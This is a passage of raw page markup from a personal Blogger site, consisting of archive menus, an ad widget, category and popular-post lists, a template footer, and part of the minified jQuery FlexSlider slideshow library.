<option value='https://www.shahidscorner.com/2024/09/'>September (5)</option>
<option value='https://www.shahidscorner.com/2024/08/'>August (1)</option>
<option value='https://www.shahidscorner.com/2024/06/'>June (1)</option>
<option value='https://www.shahidscorner.com/2024/05/'>May (6)</option>
<option value='https://www.shahidscorner.com/2024/04/'>April (15)</option>
<option value='https://www.shahidscorner.com/2024/03/'>March (4)</option>
<option value='https://www.shahidscorner.com/2023/11/'>November (7)</option>
<option value='https://www.shahidscorner.com/2023/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2023/09/'>September (27)</option>
<option value='https://www.shahidscorner.com/2023/08/'>August (31)</option>
<option value='https://www.shahidscorner.com/2023/07/'>July (24)</option>
<option value='https://www.shahidscorner.com/2023/06/'>June (19)</option>
<option value='https://www.shahidscorner.com/2023/05/'>May (8)</option>
<option value='https://www.shahidscorner.com/2023/04/'>April (2)</option>
<option value='https://www.shahidscorner.com/2023/03/'>March (5)</option>
<option value='https://www.shahidscorner.com/2023/02/'>February (3)</option>
<option value='https://www.shahidscorner.com/2022/10/'>October (30)</option>
<option value='https://www.shahidscorner.com/2022/09/'>September (3)</option>
<option value='https://www.shahidscorner.com/2022/08/'>August (5)</option>
<option value='https://www.shahidscorner.com/2021/12/'>December (1)</option>
<option value='https://www.shahidscorner.com/2021/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2020/12/'>December (4)</option>
<option value='https://www.shahidscorner.com/2020/11/'>November (4)</option>
<option value='https://www.shahidscorner.com/2020/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2020/09/'>September (14)</option>
<option value='https://www.shahidscorner.com/2020/08/'>August (8)</option>
<option value='https://www.shahidscorner.com/2020/07/'>July (12)</option>
<option value='https://www.shahidscorner.com/2020/06/'>June (3)</option>
<option value='https://www.shahidscorner.com/2020/04/'>April (11)</option>
<option value='https://www.shahidscorner.com/2020/03/'>March (3)</option>
<option value='https://www.shahidscorner.com/2020/02/'>February (5)</option>
<option value='https://www.shahidscorner.com/2020/01/'>January (5)</option>
<option value='https://www.shahidscorner.com/2019/12/'>December (2)</option>
<option value='https://www.shahidscorner.com/2019/11/'>November (12)</option>
<option value='https://www.shahidscorner.com/2019/10/'>October (31)</option>
<option value='https://www.shahidscorner.com/2019/09/'>September (10)</option>
<option value='https://www.shahidscorner.com/2019/08/'>August (2)</option>
<option value='https://www.shahidscorner.com/2019/07/'>July (3)</option>
<option value='https://www.shahidscorner.com/2019/06/'>June (4)</option>
<option value='https://www.shahidscorner.com/2019/05/'>May (5)</option>
<option value='https://www.shahidscorner.com/2019/04/'>April (5)</option>
<option value='https://www.shahidscorner.com/2019/03/'>March (2)</option>
<option value='https://www.shahidscorner.com/2019/02/'>February (10)</option>
<option value='https://www.shahidscorner.com/2019/01/'>January (11)</option>
<option value='https://www.shahidscorner.com/2018/12/'>December (5)</option>
<option value='https://www.shahidscorner.com/2018/11/'>November (5)</option>
<option value='https://www.shahidscorner.com/2018/10/'>October (33)</option>
<option value='https://www.shahidscorner.com/2018/08/'>August (15)</option>
<option value='https://www.shahidscorner.com/2018/06/'>June (3)</option>
<option value='https://www.shahidscorner.com/2018/05/'>May (4)</option>
<option value='https://www.shahidscorner.com/2018/04/'>April (3)</option>
<option value='https://www.shahidscorner.com/2018/03/'>March (1)</option>
<option value='https://www.shahidscorner.com/2018/02/'>February (1)</option>
<option value='https://www.shahidscorner.com/2018/01/'>January (2)</option>
<option value='https://www.shahidscorner.com/2017/12/'>December (3)</option>
<option value='https://www.shahidscorner.com/2017/11/'>November (12)</option>
<option value='https://www.shahidscorner.com/2017/10/'>October (11)</option>
<option value='https://www.shahidscorner.com/2017/09/'>September (8)</option>
<option value='https://www.shahidscorner.com/2016/11/'>November (1)</option>
<option value='https://www.shahidscorner.com/2016/03/'>March (3)</option>
<option value='https://www.shahidscorner.com/2014/02/'>February (1)</option>
<option value='https://www.shahidscorner.com/2010/08/'>August (2)</option>
<option value='https://www.shahidscorner.com/2010/03/'>March (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget AdSense' data-version='1' id='AdSense5'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- shahidkazi_sidebar2_AdSense5_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4484222620762481"
     data-ad-slot="8680398277"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<select id='BlogArchive2_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.shahidscorner.com/2026/01/'>January 2026 (1)</option>
<option value='https://www.shahidscorner.com/2025/12/'>December 2025 (1)</option>
<option value='https://www.shahidscorner.com/2025/11/'>November 2025 (1)</option>
<option value='https://www.shahidscorner.com/2025/10/'>October 2025 (31)</option>
<option value='https://www.shahidscorner.com/2025/09/'>September 2025 (1)</option>
<option value='https://www.shahidscorner.com/2025/03/'>March 2025 (2)</option>
<option value='https://www.shahidscorner.com/2024/10/'>October 2024 (31)</option>
<option value='https://www.shahidscorner.com/2024/09/'>September 2024 (5)</option>
<option value='https://www.shahidscorner.com/2024/08/'>August 2024 (1)</option>
<option value='https://www.shahidscorner.com/2024/06/'>June 2024 (1)</option>
<option value='https://www.shahidscorner.com/2024/05/'>May 2024 (6)</option>
<option value='https://www.shahidscorner.com/2024/04/'>April 2024 (15)</option>
<option value='https://www.shahidscorner.com/2024/03/'>March 2024 (4)</option>
<option value='https://www.shahidscorner.com/2023/11/'>November 2023 (7)</option>
<option value='https://www.shahidscorner.com/2023/10/'>October 2023 (31)</option>
<option value='https://www.shahidscorner.com/2023/09/'>September 2023 (27)</option>
<option value='https://www.shahidscorner.com/2023/08/'>August 2023 (31)</option>
<option value='https://www.shahidscorner.com/2023/07/'>July 2023 (24)</option>
<option value='https://www.shahidscorner.com/2023/06/'>June 2023 (19)</option>
<option value='https://www.shahidscorner.com/2023/05/'>May 2023 (8)</option>
<option value='https://www.shahidscorner.com/2023/04/'>April 2023 (2)</option>
<option value='https://www.shahidscorner.com/2023/03/'>March 2023 (5)</option>
<option value='https://www.shahidscorner.com/2023/02/'>February 2023 (3)</option>
<option value='https://www.shahidscorner.com/2022/10/'>October 2022 (30)</option>
<option value='https://www.shahidscorner.com/2022/09/'>September 2022 (3)</option>
<option value='https://www.shahidscorner.com/2022/08/'>August 2022 (5)</option>
<option value='https://www.shahidscorner.com/2021/12/'>December 2021 (1)</option>
<option value='https://www.shahidscorner.com/2021/10/'>October 2021 (31)</option>
<option value='https://www.shahidscorner.com/2020/12/'>December 2020 (4)</option>
<option value='https://www.shahidscorner.com/2020/11/'>November 2020 (4)</option>
<option value='https://www.shahidscorner.com/2020/10/'>October 2020 (31)</option>
<option value='https://www.shahidscorner.com/2020/09/'>September 2020 (14)</option>
<option value='https://www.shahidscorner.com/2020/08/'>August 2020 (8)</option>
<option value='https://www.shahidscorner.com/2020/07/'>July 2020 (12)</option>
<option value='https://www.shahidscorner.com/2020/06/'>June 2020 (3)</option>
<option value='https://www.shahidscorner.com/2020/04/'>April 2020 (11)</option>
<option value='https://www.shahidscorner.com/2020/03/'>March 2020 (3)</option>
<option value='https://www.shahidscorner.com/2020/02/'>February 2020 (5)</option>
<option value='https://www.shahidscorner.com/2020/01/'>January 2020 (5)</option>
<option value='https://www.shahidscorner.com/2019/12/'>December 2019 (2)</option>
<option value='https://www.shahidscorner.com/2019/11/'>November 2019 (12)</option>
<option value='https://www.shahidscorner.com/2019/10/'>October 2019 (31)</option>
<option value='https://www.shahidscorner.com/2019/09/'>September 2019 (10)</option>
<option value='https://www.shahidscorner.com/2019/08/'>August 2019 (2)</option>
<option value='https://www.shahidscorner.com/2019/07/'>July 2019 (3)</option>
<option value='https://www.shahidscorner.com/2019/06/'>June 2019 (4)</option>
<option value='https://www.shahidscorner.com/2019/05/'>May 2019 (5)</option>
<option value='https://www.shahidscorner.com/2019/04/'>April 2019 (5)</option>
<option value='https://www.shahidscorner.com/2019/03/'>March 2019 (2)</option>
<option value='https://www.shahidscorner.com/2019/02/'>February 2019 (10)</option>
<option value='https://www.shahidscorner.com/2019/01/'>January 2019 (11)</option>
<option value='https://www.shahidscorner.com/2018/12/'>December 2018 (5)</option>
<option value='https://www.shahidscorner.com/2018/11/'>November 2018 (5)</option>
<option value='https://www.shahidscorner.com/2018/10/'>October 2018 (33)</option>
<option value='https://www.shahidscorner.com/2018/08/'>August 2018 (15)</option>
<option value='https://www.shahidscorner.com/2018/06/'>June 2018 (3)</option>
<option value='https://www.shahidscorner.com/2018/05/'>May 2018 (4)</option>
<option value='https://www.shahidscorner.com/2018/04/'>April 2018 (3)</option>
<option value='https://www.shahidscorner.com/2018/03/'>March 2018 (1)</option>
<option value='https://www.shahidscorner.com/2018/02/'>February 2018 (1)</option>
<option value='https://www.shahidscorner.com/2018/01/'>January 2018 (2)</option>
<option value='https://www.shahidscorner.com/2017/12/'>December 2017 (3)</option>
<option value='https://www.shahidscorner.com/2017/11/'>November 2017 (12)</option>
<option value='https://www.shahidscorner.com/2017/10/'>October 2017 (11)</option>
<option value='https://www.shahidscorner.com/2017/09/'>September 2017 (8)</option>
<option value='https://www.shahidscorner.com/2016/11/'>November 2016 (1)</option>
<option value='https://www.shahidscorner.com/2016/03/'>March 2016 (3)</option>
<option value='https://www.shahidscorner.com/2014/02/'>February 2014 (1)</option>
<option value='https://www.shahidscorner.com/2010/08/'>August 2010 (2)</option>
<option value='https://www.shahidscorner.com/2010/03/'>March 2010 (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Recent  Comments</h2>
<div class='widget-content'>
<div class="recentcomments"></div>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Authors%20Note'>Authors Note</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Drawings'>Drawings</a>
<span dir='ltr'>(521)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Miscellaneous'>Miscellaneous</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Poetry'>Poetry</a>
<span dir='ltr'>(50)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Self%20Help'>Self Help</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Short%20Story'>Short Story</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Social%20Issues'>Social Issues</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.shahidscorner.com/search/label/Technology'>Technology</a>
<span dir='ltr'>(13)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.shahidscorner.com/2016/11/upgrade-lumia-1320-to-windows-10-mobile.html' target='_blank'>
<img alt='Upgrade Lumia 1320 to Windows 10 Mobile' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8aqiCBWqe7Dq1fa8jBMbSq9seuqQlYrnXF4ulNJRwcrkEn_d5QIHeTSRslRobZloontKASahsP_4fg9qXCqWijIbgPSbrxyEqZC31lrf-C8T-UOjEiYd_PDGv6Fqzz8JP-nCnQrvscgdl/w72-h72-p-k-no-nu/1.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.shahidscorner.com/2016/11/upgrade-lumia-1320-to-windows-10-mobile.html'>Upgrade Lumia 1320 to Windows 10 Mobile</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.shahidscorner.com/2018/01/5-human-things-robots-cannot-do.html' target='_blank'>
<img alt='5 Human Things Robots Cannot Do' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOWn9WVUWjay4iw3N1qBYmfA6esBlC_lCxHilcL8zZei6MPtNFkqf5HvIJTX6a2ms4ZZAXtA-tBwyai8VhMupjtsYOW-EmE0Ax3NUj-412EeWfbg8HGDPBlx78_D8fXuOdaW3XaM4ZJCAj/w72-h72-p-k-no-nu/Robots-Header.png'/>
</a>
</div>
<div class='item-title'><a href='https://www.shahidscorner.com/2018/01/5-human-things-robots-cannot-do.html'>5 Human Things Robots Cannot Do</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.shahidscorner.com/2019/01/black-swan-pen-drawing.html' target='_blank'>
<img alt='Black Swan (Pen Drawing)' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjaAO6GFbudvIKSutGIfOsI66DptNGrd3beol9Audhba6WF62f4TmtynreP0ALXQOysugjY6hB483JLSrzT8oAeo784_WW50s7DHANnqaIMTerIfG5tUwJU8E99vDqvmbmPHdq_s7srVbZU/w72-h72-p-k-no-nu/20190109_1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://www.shahidscorner.com/2019/01/black-swan-pen-drawing.html'>Black Swan (Pen Drawing)</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> & <a href='http://mybloggerthemes.com' rel='dofollow' style='color:#f34e4e;' title='Blogger Themes'>Blogger Themes</a>
</div>
</div>
</div>
</div>
<div id='back-to-top'></div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div>
</div>
</div>

</div>

<script type='text/javascript'>
//<![CDATA[

// jQuery FlexSlider v2.5.0
// Copyright 2012 WooThemes
// Contributing Author: Tyler Smith
!function($){$.flexslider=function(e,t){var a=$(e);a.vars=$.extend({},$.flexslider.defaults,t);var n=a.vars.namespace,i=window.navigator&&window.navigator.msPointerEnabled&&window.MSGesture,s=("ontouchstart"in window||i||window.DocumentTouch&&document instanceof DocumentTouch)&&a.vars.touch,r="click touchend MSPointerUp keyup",o="",l,c="vertical"===a.vars.direction,d=a.vars.reverse,u=a.vars.itemWidth>0,v="fade"===a.vars.animation,p=""!==a.vars.asNavFor,m={},f=!0;$.data(e,"flexslider",a),m={init:function(){a.animating=!1,a.currentSlide=parseInt(a.vars.startAt?a.vars.startAt:0,10),isNaN(a.currentSlide)&&(a.currentSlide=0),a.animatingTo=a.currentSlide,a.atEnd=0===a.currentSlide||a.currentSlide===a.last,a.containerSelector=a.vars.selector.substr(0,a.vars.selector.search(" ")),a.slides=$(a.vars.selector,a),a.container=$(a.containerSelector,a),a.count=a.slides.length,a.syncExists=$(a.vars.sync).length>0,"slide"===a.vars.animation&&(a.vars.animation="swing"),a.prop=c?"top":"marginLeft",a.args={},a.manualPause=!1,a.stopped=!1,a.started=!1,a.startTimeout=null,a.transitions=!a.vars.video&&!v&&a.vars.useCSS&&function(){var e=document.createElement("div"),t=["perspectiveProperty","WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var n in t)if(void 0!==e.style[t[n]])return a.pfx=t[n].replace("Perspective","").toLowerCase(),a.prop="-"+a.pfx+"-transform",!0;return!1}(),a.ensureAnimationEnd="",""!==a.vars.controlsContainer&&(a.controlsContainer=$(a.vars.controlsContainer).length>0&&$(a.vars.controlsContainer)),""!==a.vars.manualControls&&(a.manualControls=$(a.vars.manualControls).length>0&&$(a.vars.manualControls)),""!==a.vars.customDirectionNav&&(a.customDirectionNav=2===$(a.vars.customDirectionNav).length&&$(a.vars.customDirectionNav)),a.vars.randomize&&(a.slides.sort(function(){return Math.round(Math.random())-.5}),a.container.empty().append(a.slides)),a.doMath(),a.setup("init"),a.vars.controlNav&&m.controlNav.setup(),a.vars.directionNav&&m.directionNav.setup(),a.vars.keyboard&&(1===$(a.containerSelector).length||a.vars.multipleKeyboard)&&$(document).bind("keyup",function(e){var t=e.keyCode;if(!a.animating&&(39===t||37===t)){var n=39===t?a.getTarget("next"):37===t?a.getTarget("prev"):!1;a.flexAnimate(n,a.vars.pauseOnAction)}}),a.vars.mousewheel&&a.bind("mousewheel",function(e,t,n,i){e.preventDefault();var s=a.getTarget(0>t?"next":"prev");a.flexAnimate(s,a.vars.pauseOnAction)}),a.vars.pausePlay&&m.pausePlay.setup(),a.vars.slideshow&&a.vars.pauseInvisible&&m.pauseInvisible.init(),a.vars.slideshow&&(a.vars.pauseOnHover&&a.hover(function(){a.manualPlay||a.manualPause||a.pause()},function(){a.manualPause||a.manualPlay||a.stopped||a.play()}),a.vars.pauseInvisible&&m.pauseInvisible.isHidden()||(a.vars.initDelay>0?a.startTimeout=setTimeout(a.play,a.vars.initDelay):a.play())),p&&m.asNav.setup(),s&&a.vars.touch&&m.touch(),(!v||v&&a.vars.smoothHeight)&&$(window).bind("resize orientationchange focus",m.resize),a.find("img").attr("draggable","false"),setTimeout(function(){a.vars.start(a)},200)},asNav:{setup:function(){a.asNav=!0,a.animatingTo=Math.floor(a.currentSlide/a.move),a.currentItem=a.currentSlide,a.slides.removeClass(n+"active-slide").eq(a.currentItem).addClass(n+"active-slide"),i?(e._slider=a,a.slides.each(function(){var e=this;e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",function(e){e.preventDefault(),e.currentTarget._gesture&&e.currentTarget._gesture.addPointer(e.pointerId)},!1),e.addEventListener("MSGestureTap",function(e){e.preventDefault();var t=$(this),n=t.index();$(a.vars.asNavFor).data("flexslider").animating||t.hasClass("active")||(a.direction=a.currentItem<n?"next":"prev",a.flexAnimate(n,a.vars.pauseOnAction,!1,!0,!0))})})):a.slides.on(r,function(e){e.preventDefault();var t=$(this),i=t.index(),s=t.offset().left-$(a).scrollLeft();0>=s&&t.hasClass(n+"active-slide")?a.flexAnimate(a.getTarget("prev"),!0):$(a.vars.asNavFor).data("flexslider").animating||t.hasClass(n+"active-slide")||(a.direction=a.currentItem<i?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction,!1,!0,!0))})}},controlNav:{setup:function(){a.manualControls?m.controlNav.setupManual():m.controlNav.setupPaging()},setupPaging:function(){var e="thumbnails"===a.vars.controlNav?"control-thumbs":"control-paging",t=1,i,s;if(a.controlNavScaffold=$('<ol class="'+n+"control-nav "+n+e+'"></ol>'),a.pagingCount>1)for(var l=0;l<a.pagingCount;l++){if(s=a.slides.eq(l),i="thumbnails"===a.vars.controlNav?'<img src="'+s.attr("data-thumb")+'"/>':"<a>"+t+"</a>","thumbnails"===a.vars.controlNav&&!0===a.vars.thumbCaptions){var c=s.attr("data-thumbcaption");""!==c&&void 0!==c&&(i+='<span class="'+n+'caption">'+c+"</span>")}a.controlNavScaffold.append("<li>"+i+"</li>"),t++}a.controlsContainer?$(a.controlsContainer).append(a.controlNavScaffold):a.append(a.controlNavScaffold),m.controlNav.set(),m.controlNav.active(),a.controlNavScaffold.delegate("a, img",r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},setupManual:function(){a.controlNav=a.manualControls,m.controlNav.active(),a.controlNav.bind(r,function(e){if(e.preventDefault(),""===o||o===e.type){var t=$(this),i=a.controlNav.index(t);t.hasClass(n+"active")||(a.direction=i>a.currentSlide?"next":"prev",a.flexAnimate(i,a.vars.pauseOnAction))}""===o&&(o=e.type),m.setToClearWatchedEvent()})},set:function(){var e="thumbnails"===a.vars.controlNav?"img":"a";a.controlNav=$("."+n+"control-nav li "+e,a.controlsContainer?a.controlsContainer:a)},active:function(){a.controlNav.removeClass(n+"active").eq(a.animatingTo).addClass(n+"active")},update:function(e,t){a.pagingCount>1&&"add"===e?a.controlNavScaffold.append($("<li><a>"+a.count+"</a></li>")):1===a.pagingCount?a.controlNavScaffold.find("li").remove():a.controlNav.eq(t).closest("li").remove(),m.controlNav.set(),a.pagingCount>1&&a.pagingCount!==a.controlNav.length?a.update(t,e):m.controlNav.active()}},directionNav:{setup:function(){var e=$('<ul class="'+n+'direction-nav"><li class="'+n+'nav-prev"><a class="'+n+'prev" href="#">'+a.vars.prevText+'</a></li><li class="'+n+'nav-next"><a class="'+n+'next" href="#">'+a.vars.nextText+"</a></li></ul>");a.customDirectionNav?a.directionNav=a.customDirectionNav:a.controlsContainer?($(a.controlsContainer).append(e),a.directionNav=$("."+n+"direction-nav li a",a.controlsContainer)):(a.append(e),a.directionNav=$("."+n+"direction-nav li a",a)),m.directionNav.update(),a.directionNav.bind(r,function(e){e.preventDefault();var t;(""===o||o===e.type)&&(t=a.getTarget($(this).hasClass(n+"next")?"next":"prev"),a.flexAnimate(t,a.vars.pauseOnAction)),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(){var e=n+"disabled";1===a.pagingCount?a.directionNav.addClass(e).attr("tabindex","-1"):a.vars.animationLoop?a.directionNav.removeClass(e).removeAttr("tabindex"):0===a.animatingTo?a.directionNav.removeClass(e).filter("."+n+"prev").addClass(e).attr("tabindex","-1"):a.animatingTo===a.last?a.directionNav.removeClass(e).filter("."+n+"next").addClass(e).attr("tabindex","-1"):a.directionNav.removeClass(e).removeAttr("tabindex")}},pausePlay:{setup:function(){var e=$('<div class="'+n+'pauseplay"><a></a></div>');a.controlsContainer?(a.controlsContainer.append(e),a.pausePlay=$("."+n+"pauseplay a",a.controlsContainer)):(a.append(e),a.pausePlay=$("."+n+"pauseplay a",a)),m.pausePlay.update(a.vars.slideshow?n+"pause":n+"play"),a.pausePlay.bind(r,function(e){e.preventDefault(),(""===o||o===e.type)&&($(this).hasClass(n+"pause")?(a.manualPause=!0,a.manualPlay=!1,a.pause()):(a.manualPause=!1,a.manualPlay=!0,a.play())),""===o&&(o=e.type),m.setToClearWatchedEvent()})},update:function(e){"play"===e?a.pausePlay.removeClass(n+"pause").addClass(n+"play").html(a.vars.playText):a.pausePlay.removeClass(n+"play").addClass(n+"pause").html(a.vars.pauseText)}},touch:function(){function t(t){t.stopPropagation(),a.animating?t.preventDefault():(a.pause(),e._gesture.addPointer(t.pointerId),w=0,p=c?a.h:a.w,f=Number(new Date),l=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*p:(a.currentSlide+a.cloneOffset)*p)}function n(t){t.stopPropagation();var a=t.target._slider;if(a){var n=-t.translationX,i=-t.translationY;return w+=c?i:n,m=w,y=c?Math.abs(w)<Math.abs(-n):Math.abs(w)<Math.abs(-i),t.detail===t.MSGESTURE_FLAG_INERTIA?void setImmediate(function(){e._gesture.stop()}):void((!y||Number(new Date)-f>500)&&(t.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(m=w/(0===a.currentSlide&&0>w||a.currentSlide===a.last&&w>0?Math.abs(w)/p+2:1)),a.setProps(l+m,"setTouch"))))}}function s(e){e.stopPropagation();var t=e.target._slider;if(t){if(t.animatingTo===t.currentSlide&&!y&&null!==m){var a=d?-m:m,n=t.getTarget(a>0?"next":"prev");t.canAdvance(n)&&(Number(new Date)-f<550&&Math.abs(a)>50||Math.abs(a)>p/2)?t.flexAnimate(n,t.vars.pauseOnAction):v||t.flexAnimate(t.currentSlide,t.vars.pauseOnAction,!0)}r=null,o=null,m=null,l=null,w=0}}var r,o,l,p,m,f,g,h,S,y=!1,x=0,b=0,w=0;i?(e.style.msTouchAction="none",e._gesture=new MSGesture,e._gesture.target=e,e.addEventListener("MSPointerDown",t,!1),e._slider=a,e.addEventListener("MSGestureChange",n,!1),e.addEventListener("MSGestureEnd",s,!1)):(g=function(t){a.animating?t.preventDefault():(window.navigator.msPointerEnabled||1===t.touches.length)&&(a.pause(),p=c?a.h:a.w,f=Number(new Date),x=t.touches[0].pageX,b=t.touches[0].pageY,l=u&&d&&a.animatingTo===a.last?0:u&&d?a.limit-(a.itemW+a.vars.itemMargin)*a.move*a.animatingTo:u&&a.currentSlide===a.last?a.limit:u?(a.itemW+a.vars.itemMargin)*a.move*a.currentSlide:d?(a.last-a.currentSlide+a.cloneOffset)*p:(a.currentSlide+a.cloneOffset)*p,r=c?b:x,o=c?x:b,e.addEventListener("touchmove",h,!1),e.addEventListener("touchend",S,!1))},h=function(e){x=e.touches[0].pageX,b=e.touches[0].pageY,m=c?r-b:r-x,y=c?Math.abs(m)<Math.abs(x-o):Math.abs(m)<Math.abs(b-o);var t=500;(!y||Number(new Date)-f>t)&&(e.preventDefault(),!v&&a.transitions&&(a.vars.animationLoop||(m/=0===a.currentSlide&&0>m||a.currentSlide===a.last&&m>0?Math.abs(m)/p+2:1),a.setProps(l+m,"setTouch")))},S=function(t){if(e.removeEventListener("touchmove",h,!1),a.animatingTo===a.currentSlide&&!y&&null!==m){var n=d?-m:m,i=a.getTarget(n>0?"next":"prev");a.canAdvance(i)&&(Number(new Date)-f<550&&Math.abs(n)>50||Math.abs(n)>p/2)?a.flexAnimate(i,a.vars.pauseOnAction):v||a.flexAnimate(a.currentSlide,a.vars.pauseOnAction,!0)}e.removeEventListener("touchend",S,!1),r=null,o=null,m=null,l=null},e.addEventListener("touchstart",g,!1))},resize:function(){!a.animating&&a.is(":visible")&&(u||a.doMath(),v?m.smoothHeight():u?(a.slides.width(a.computedW),a.update(a.pagingCount),a.setProps()):c?(a.viewport.height(a.h),a.setProps(a.h,"setTotal")):(a.vars.smoothHeight&&m.smoothHeight(),a.newSlides.width(a.computedW),a.setProps(a.computedW,"setTotal")))},smoothHeight:function(e){if(!c||v){var t=v?a:a.viewport;e?t.animate({height:a.slides.eq(a.animatingTo).height()},e):t.height(a.slides.eq(a.animatingTo).height())}},sync:function(e){var t=$(a.vars.sync).data("flexslider"),n=a.animatingTo;switch(e){case"animate":t.flexAnimate(n,a.vars.pauseOnAction,!1,!0);break;case"play":t.playing||t.asNav||t.play();break;case"pause":t.pause()}},uniqueID:function(e){return e.filter("[id]").add(e.find("[id]")).each(function(){var e=$(this);e.attr("id",e.attr("id")+"_clone")}),e},pauseInvisible:{visProp:null,init:function(){var e=m.pauseInvisible.getHiddenProp();if(e){var t=e.replace(/[H|h]idden/,"")+"visibilitychange";document.addEventListener(t,function(){m.pauseInvisible.isHidden()?a.startTimeout?clearTimeout(a.startTimeout):a.pause():a.started?a.play():a.vars.initDelay>0?setTimeout(a.play,a.vars.initDelay):a.play()})}},isHidden:function(){var e=m.pauseInvisible.getHiddenProp();return e?document[e]:!1},getHiddenProp:function(){var e=["webkit","moz","ms","o"];if("hidden"in document)return"hidden";for(var t=0;t<e.length;t++)if(e[t]+"Hidden"in document)return e[t]+"Hidden";return null}},setToClearWatchedEvent:function(){clearTimeout(l),l=setTimeout(function(){o=""},3e3)}},a.flexAnimate=function(e,t,i,r,o){if(a.vars.animationLoop||e===a.currentSlide||(a.direction=e>a.currentSlide?"next":"prev"),p&&1===a.pagingCount&&(a.direction=a.currentItem<e?"next":"prev"),!a.animating&&(a.canAdvance(e,o)||i)&&a.is(":visible")){if(p&&r){var l=$(a.vars.asNavFor).data("flexslider");if(a.atEnd=0===e||e===a.count-1,l.flexAnimate(e,!0,!1,!0,o),a.direction=a.currentItem<e?"next":"prev",l.direction=a.direction,Math.ceil((e+1)/a.visible)-1===a.currentSlide||0===e)return 